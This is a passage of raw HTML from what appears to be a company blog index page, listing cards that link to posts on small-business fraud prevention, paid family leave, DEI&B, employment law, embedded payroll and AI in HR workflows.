Guide to Fraud Prevention—Part 4<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-4" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 4 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-3" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-3" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 3<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-3" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 3 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-paid-family-medical-leave" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Benefits Enrollment &amp; Administration<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-paid-family-medical-leave" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: The “State” of Paid Family and Medical Leave in 2026  <!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-paid-family-medical-leave" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: The “State” of Paid Family and Medical Leave in 2026   - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-2" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-2" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 2<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-2" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 2 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/embedding-deib-into-company-culture" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/embedding-deib-into-company-culture" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Embedding DEI&amp;B into Company Culture<!--]--></h2></div><!----></header><!----><!----><a href="/blog/embedding-deib-into-company-culture" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Embedding DEI&amp;B into Company Culture - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-1" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-1" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 1<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-1" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 1 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/ai-to-simplify-hr-workflows" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Workforce Management<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/ai-to-simplify-hr-workflows" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->How isolved Uses Practical AI to Simplify and Strengthen HR Workflows<!--]--></h2></div><!----></header><!----><!----><a href="/blog/ai-to-simplify-hr-workflows" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="How isolved Uses Practical AI to Simplify and Strengthen HR Workflows - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/employment-law-updates" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/employment-law-updates" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->What’s New in Employment Law Across All 50 States<!--]--></h2></div><!----></header><!----><!----><a href="/blog/employment-law-updates" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="What’s New in Employment Law Across All 50 States - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/future-proofing-hr-with-embedded-payroll" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/future-proofing-hr-with-embedded-payroll" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Beyond Payroll: Future-Proofing HR with Embedded Finance<!--]--></h2></div><!----></header><!----><!----><a href="/blog/future-proofing-hr-with-embedded-payroll" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Beyond Payroll: Future-Proofing HR with Embedded Finance - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/nelsonhall-ai-hr-tools-hcm" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, 